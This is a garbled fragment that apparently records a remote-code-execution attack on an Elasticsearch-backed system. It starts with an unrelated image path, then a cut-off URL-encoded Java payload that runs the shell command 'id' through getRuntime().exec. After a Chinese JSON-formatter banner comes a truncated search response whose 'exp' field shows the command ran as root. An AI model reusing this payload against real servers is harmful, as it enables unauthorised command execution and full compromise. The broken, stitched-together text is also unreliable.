 getRuntime().exec(\"id\").getInputStream()));StringBuilder%20sb%20=%20new%20StringBuilder()
本页JSON数据由FeHelper进行自动格式化，若有任何问题，点击这里提交 意见反馈
{
"took": 9,
"timed_out": false,
"_shards": {
"total": 10,
"successful": 10,
"failed": 0
},
"hits": {
"total": 379508,
"max_score": 1,
"hits": [
{
"_index": "ekp",
"_type": "doc",
"_id": "com.landray.kmss.km.carmng.model.KmCarmngApplication_14e4271b2765b7a3a
"_score": 1,
"fields": {
"exp": "uid=0(root) gid=0(root) 组=0(root)"
}